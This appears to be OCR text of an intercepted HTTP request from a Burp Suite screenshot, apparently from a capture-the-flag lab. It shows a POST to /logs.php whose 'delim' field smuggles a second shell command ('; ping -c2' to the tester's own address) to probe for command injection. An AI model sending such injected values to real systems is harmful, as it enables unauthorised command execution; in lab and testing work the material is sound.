 Request to http://10.10.11.104:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /logs.php HTTP/1.1
2 Host: 10.10.11.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 9
9 Origin: http://10.10.11.104
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.104/file_logs.php
13 Cookie: PHPSESSID=pfbhccj349hgq3visfptl703nc
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 delim=tab; ping -c2 10.10.14.10